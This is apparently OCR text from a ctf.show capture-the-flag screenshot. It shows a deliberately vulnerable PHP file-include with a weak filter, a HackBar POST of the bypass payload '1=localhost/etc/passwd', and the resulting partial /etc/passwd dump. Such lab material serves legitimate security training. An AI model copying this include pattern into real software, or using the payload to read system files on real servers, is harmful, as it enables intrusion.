 <?php
function waf($path){
$path = str_replace(".","",$path);
return preg_match("/^[a-z]+/",$path);
}
if(waf($_POST[1])){
include "file://".$_POST[1];
}
root:x:0:0:root:/root:/bin/ash bin:x:1:1:bin:/bin:/sbin/nologin daemon:x:2:2:daemon:/sbin:/sl
sync:x:5:0:sync:/sbin:/bin/sync shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown halt:x:7:0:ha
uucp:x:10:14:uucp:/var/spool/uucppublic:/sbin/nologin operator:x:11:0:operator:/root:/sbin,
cron:x:16:16:cron:/var/spool/cron:/sbin/nologin ftp:x:21:21::/var/lib/ftp:/sbin/nologin sshd:x:
squid:x:31:31:Squid:/var/cache/squid:/sbin/nologin xfs:x:33:33:X Font Server:/etc/X11/fs:/sbi
vpopmail:x:89:89::/var/vpopmail:/sbin/nologin ntp:x:123:123:NTP:/var/empty:/sbin/nologin
nobody:x:65534:65534:nobody:/:/sbin/nologin www-data:x:82:82:Linux User,,,:/home/www-
元素 控制台 源代码/来源 网络 性能 内存 应用 Lighthouse HackBar EditThisCookie
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF
URL
https://218a728a-e0a5-4c06-b304-6458d3428d0d.challenge.ctf.show/
Use POST method
enctype
application/x-www-form-urlencoded
Body
1=localhost/etc/passwd